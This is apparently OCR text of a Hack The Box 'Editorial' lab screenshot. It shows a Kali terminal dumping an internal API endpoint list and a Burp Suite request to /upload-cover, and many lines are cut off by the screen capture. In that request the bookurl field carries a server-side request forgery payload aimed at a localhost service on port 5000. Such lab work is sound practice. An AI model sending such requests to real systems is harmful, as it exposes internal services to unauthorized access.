 1 2 3 4 2 10.10.14.49 13:16
kali@kali: ~
Publish Your Book With Us
┌──(kali㉿kali)-[~/htb/editorial]
└─$ ls
7dd327c1-e60a-4a97-ac9e-af14125f8b20
┌──(kali㉿kali)-[~/htb/editorial]
└─$ rm 7dd327c1-e60a-4a97-ac9e-af14125f
┌──(kali㉿kali)-[~/htb/editorial]
└─$ mv /home/kali/Downloads/86015df5-64
┌──(kali㉿kali)-[~/htb/editorial]
└─$ cat 86015df5-64a9-4769-9176-cff2dff
{
"messages": [
{
"promotions": {
"description": "Retrieve a list
"endpoint": "/api/latest/metada
"methods": "GET"
}
},
{
"coupons": {
"description": "Retrieve the li
"endpoint": "/api/latest/metada
"methods": "GET"
}
},
{
"new_authors": {
"description": "Retrieve the we
"endpoint": "/api/latest/metada
"methods": "GET"
}
},
{
"platform_use": {
"description": "Retrieve exampl
"endpoint": "/api/latest/metada
"methods": "GET"
}
}
],
"version": [
{
"changelog": {
"description": "Retrieve a list
"endpoint": "/api/latest/metada
"methods": "GET"
}
},
{
"latest": {
"description": "Retrieve the la
"endpoint": "/api/latest/metada
"methods": "GET"
}
}
]
}
┌──(kali㉿kali)-[~/htb/editorial]
└─$
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------332343774057380
07701648660928
8 Content-Length: 400
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------3323437740573800770164
8660928
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/
authors
17 -----------------------------3323437740573800770164
8660928
18 Content-Disposition: form-data; name="bookfile";
filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------3323437740573800770164
8660928--
23
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 07 Aug 2024 11:16:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/810c65e0-a0ec-427f-9909-6c426cc78a79
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Preview
Done 222 bytes | 42 millis
[0] 0:sudo 1:java 2:zsh* 3:zsh- 4:zsh eth0: 192.168.56.2/24 tun0: 10.10.14.49/23 "kali" 13:16 07-Aug-24